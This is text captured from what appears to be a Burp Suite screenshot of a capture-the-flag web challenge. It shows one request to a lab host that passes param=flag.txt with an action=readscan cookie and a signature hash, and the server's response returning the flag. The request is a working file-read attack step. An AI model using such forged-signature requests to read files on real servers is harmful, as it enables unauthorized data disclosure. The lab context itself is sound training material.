 Request
Pretty Raw \n Actions
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: b31521a9-130f-4bc4-aa17-fe1b872712db.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Cookie: action=readscan; sign=3bd7f76ae24461657f7145efb59afbec
10
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 29 Jan 2022 17:19:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{cd54fbd8-d6a6-4f94-9850-1c1cdb9a7f24}\n"}